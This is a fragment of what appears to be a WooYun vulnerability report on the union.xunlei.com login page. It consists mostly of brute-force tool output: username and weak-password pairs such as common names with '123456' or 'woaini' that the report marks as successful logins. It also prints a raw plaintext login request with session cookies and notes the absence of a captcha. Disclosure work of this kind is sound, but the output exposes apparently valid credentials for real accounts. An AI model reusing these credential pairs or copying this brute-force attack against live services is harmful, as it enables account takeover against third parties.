 Request Payload1 Payload2 Status Error Timeout Length Comment
65 chenjia 123456 200 300
381 wangkai 123456 200 300
763 wanmei 123456 200 300
881 lvjing 123456 200 300
4694 wangchao 111111 200 300
9325 yangwei 000000 200 300
9835 liqiong 000000 200 300
19115 yangchao woaini 200 300
300返回成功....胡乱弄了些姓名...
19139 chenlei woaini 200 300
26236 zhouliang 123456789 200 300
90352 lijianjun 123000 200 300
0 200 348 baseline request
1 luyuan 123456 200 348
2 zhangfuhua 123456 200 348
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: union.xunlei.com
Content-Length: 24
Accept: */*
Origin: http://union.xunlei.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://union.xunlei.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: check_e=AQAB;
check_n=
verify_type=SEA; VERIFY_KEY=EC0FC1D9577709A749391BE27C4CFE88; PHPSESSID=5c4fb3b182c64e6d40abb8405db2098e
Connection: close
user=chenjia&pass=123456
从这里可以看到用户名和密码明文传输...并没有验证码
www.wooyun.org
? < + > Type a search term